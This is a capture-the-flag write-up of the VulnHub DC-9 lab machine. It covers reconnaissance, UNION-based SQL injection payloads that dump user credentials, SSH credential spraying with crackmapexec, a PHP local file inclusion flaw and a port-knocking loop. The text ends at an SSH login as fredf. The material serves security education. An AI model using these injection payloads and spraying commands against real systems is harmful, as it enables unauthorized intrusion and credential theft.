DC-9 from VulnHub features a website that is vulnerable to SQL injection.
I’m able to dump a bunch of users’ credentials by exploiting SQLi and gain a foothold on the system after spraying them on SSH. One of the users has a sudo privileges on a custom binary which allows me to perform an arbitrary file write with root access.
Actually, there is a port knocking rule in this machine to open the SSH port, but when I first solved this machine, my full nmap scan broke that rule. Even though I gained a foothold by skipping the LFI and port knocking, I’ll still include the intended way (LFI and port knocking) in the foothold section.
Skills Learned
- Blind SQL injection
- Local file Inclusion
- Port knocking
Tools
- Nmap
- Arpscan
- CrackMapExec
Reconnaissance
Host Discovery - arp-scan
192.168.2.102 is the target.
→ root@iamf «dc-9» «192.168.2.103»
$ arp-scan --interface eth0 192.168.2.0/24 | tee scans/00-arp-scan
Interface: eth0, type: EN10MB, MAC: 08:00:27:0b:94:f0, IPv4: 192.168.2.103
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.2.2     0a:00:27:00:00:0a       (Unknown: locally administered)
192.168.2.1     08:00:27:d9:63:87       PCS Systemtechnik GmbH
192.168.2.102   08:00:27:54:bc:fd       PCS Systemtechnik GmbH

3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.986 seconds (128.90 hosts/sec). 3 responded
Port Scan - nmap
nmap shows two ports available, 80 (HTTP) and 22 (SSH). SSH port is in filtered state.
→ root@iamf «dc-9» «192.168.2.103»
$ nmap -n -sC -sV -oA scans/10-initial-dc9 '192.168.2.102' -v
# Nmap 7.80 scan initiated Thu Apr  8 02:43:51 2021 as: nmap -n -sC -sV -oA scans/10-initial-dc9 -v 192.168.2.102
Nmap scan report for 192.168.2.102
Host is up (0.00048s latency).
Not shown: 998 closed ports
PORT   STATE    SERVICE VERSION
22/tcp filtered ssh
80/tcp open     http    Apache httpd 2.4.38 ((Debian))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Example.com - Staff Details - Welcome
MAC Address: 08:00:27:54:BC:FD (Oracle VirtualBox virtual NIC)
But, later it turns into open state after a full port scan performed.
→ root@iamf «dc-9» «192.168.2.103»
$ nmap -n -p22 192.168.2.102
Starting Nmap 7.80 ( https://nmap.org ) at 2021-04-08 05:21 EDT
Nmap scan report for 192.168.2.102
Host is up (0.00075s latency).

PORT   STATE SERVICE
22/tcp open  ssh
MAC Address: 08:00:27:54:BC:FD (Oracle VirtualBox virtual NIC)
I can confirms it with netcat.
→ root@iamf «dc-9» «192.168.2.103»
$ nc 192.168.2.102 22
SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u1
Enumeration
TCP 80 - Website

The home page of this site doesn’t provide anything useful.

The Display All Records menu functions to display all user records.

There is a user input on the Search menu

The Manage menu has login function.
From here I can assume that the website uses database.
Foothold
SQL injection
Identify

There’s error-based SQL injection on search.php, and the initial detection is simple, when I try put ' it gives bug (joke reference).
In this web, the SQLi vulnerability can be identified by adding a single quote (’`) at the end of users’ first name that I want to search.

Based on the search page, you can only input one name (either the first or the last name) and it will return a single record, so without ', the search should return one related result.
But then, when I submit ' OR 1=1 -- -', it returns all the records.

UNION injection

To perform the SQL union injection attack manually, I’ll have to identify the available columns and its data type.
There are 6 columns with the data type of each column is string. The injection query is as follows:
' UNION SELECT 'a','b','c','d','e','f' --
I’ll pull out database version, current database, and the available databases.
' UNION SELECT @@version, 'Current DB:', database(), group_concat(SCHEMA_NAME),5,6 FROM information_schema.schemata -- -

The website uses MariaDB as its database. The database currently in use is Staff. Staff and users are non-default database, so I’ll look into these tables.
With the following query, I can get the two tables name from database Staff: StaffDetails and Users.
'UNION SELECT table_name,2,3,4,5,6 FROM information_schema.tables where table_schema = 'Staff' -- -

StaffDetails contains the all the staff records which previously seen at the Display All Records menu.

I’ll get the columns name of the table Users with the following query:
'UNION SELECT group_concat(column_name), 2,3,4,5,6 from information_schema.columns where table_name = 'Users' -- -
I will get the contents of the Username and the Password columns, and it returns a set of credentials.
' UNION SELECT group_concat(username, ':', password),2,3,4,5,6 FROM Users -- -


The password is in md5 format.
→ root@iamf «dc-9» «192.168.2.103»
$ echo 856f5de590ef37314e7c3bdf6f8a66dc | wc -c
33
The hash can be cracked online. The credentials is admin:transorbital1, and I’ll just keep that for now.

On database users, there is only one table called UserDetails. Here is the query.
'UNION SELECT group_concat(table_name),2,3,4,5,6 FROM information_schema.tables where table_schema = 'users' -- -
With the following query, I can get the columns on table UserDetails.
' UNION SELECT group_concat(column_name),2,3,4,5,6 from information_schema.columns where table_name = 'UserDetails' -- -

UserDetails has 6 columns, but I’m interested only with the username and the password column, and I’ll pull out the their contents.
' UNION SELECT group_concat(username,":",password),2,3,4,5,6 FROM users.UserDetails -- -

That’s a lot of credentials. I can sort these creds with sed command by substituting comma with new line.
→ root@iamf «dc-9» «192.168.2.103»
$ echo -n 'marym:3kfs86sfd,julied:468sfdfsd2,fredf:4sfd87sfd1,barneyr:RocksOff,tomc:TC&TheBoyz,jerrym:B8m#48sd,wilmaf:Pebbles,bettyr:BamBam01,chandlerb:UrAG0D!,joeyt:Passw0rd,rachelg:yN72#dsd,rossg:ILoveRachel,monicag:3248dsds7s,phoebeb:smellycats,scoots:YR3BVxxxw87,janitor:Ilovepeepee,janitor2:Hawaii-Five-0' | sed -s 's/,/\n/g'
marym:3kfs86sfd
julied:468sfdfsd2
fredf:4sfd87sfd1
barneyr:RocksOff
tomc:TC&TheBoyz
jerrym:B8m#48sd
wilmaf:Pebbles
bettyr:BamBam01
chandlerb:UrAG0D!
joeyt:Passw0rd
rachelg:yN72#dsd
rossg:ILoveRachel
monicag:3248dsds7s
phoebeb:smellycats
scoots:YR3BVxxxw87
janitor:Ilovepeepee
janitor2:Hawaii-Five-0
Shell access
SSH Login brute-force
Since the SSH port is open, I tried all the credentials I obtained from SQLi on SSH using crackmapexec. It returned 3 valid logins.
→ root@iamf «dc-9» «192.168.2.103»
$ crackmapexec ssh 192.168.2.102 -u users -p passwords --no-bruteforce --continue-on-success
SSH         192.168.2.102   22     192.168.2.102    [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u1
...<SNIP>...
SSH         192.168.2.102   22     192.168.2.102    [+] chandlerb:UrAG0D!
SSH         192.168.2.102   22     192.168.2.102    [+] joeyt:Passw0rd
...<SNIP>...
SSH         192.168.2.102   22     192.168.2.102    [+] janitor:Ilovepeepee
...<SNIP>...
(Intended) LFI and Port Knocking
In my case, I discovered that the website is vulnerable to LFI after inspecting the source code.
chandlerb@dc-9:/var/www/html$ cat manage.php
<?php
$file = 'contact-info.php';
$show_errors = $_SESSION['display_errors'];
    if ($show_errors == 'yes') {
        if(file_exists($file)) {
            include($file);
        } else {
            echo "File does not exist" . "<br />";
            # LFI vulnerability starts from here
            $file = $_GET['file'];
            # No input sanitization poc: manage?file=../../../../etc/passwd
            include('directory/' . $file);
        }
...<SNIP>...
Using LFI is the intended way to gain a foothold before performing brute force. In order to exploit it, I previously had to login using the credentials I obtained through SQLi (admin:transorbital1).
With LFI can include /etc/knockd.conf to read the knocking sequence to open the SSH port.


In case the SSH port is closed, then to open it, I’ll need to interact with port 7469,8475,9842 sequentially.
for i in 7469 8475 9842; do nc -w1 192.168.2.102 $i; done;

To close the port, I’ll need to knock in reverse order:
for i in 9842 8475 7469; do nc -w1 192.168.2.102 $i; done;
Then, from here, I should use SSH brute force (which I did earlier).
Privilege Escalation
Shell as fredf
Enumeration
Only user janitor that has one valuable thing in its home dir, and that is a password list.
janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
With those new password, I’ll perform another brute force using crackmapexec.
SSH - fredf
crackmapexec returns one valid login for fred:B4-Tru3-001.
→ root@iamf «dc-9» «192.168.2.103»
$ crackmapexec ssh 192.168.2.102 -u users -p passwords --no-bruteforce --continue-on-success
SSH         192.168.2.102   22     192.168.2.102    [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u1
...
SSH         192.168.2.102   22     192.168.2.102    [+] fredf:B4-Tru3-001
...
→ root@iamf «dc-9» «192.168.2.103»
$ ssh fredf@192.168.2.102
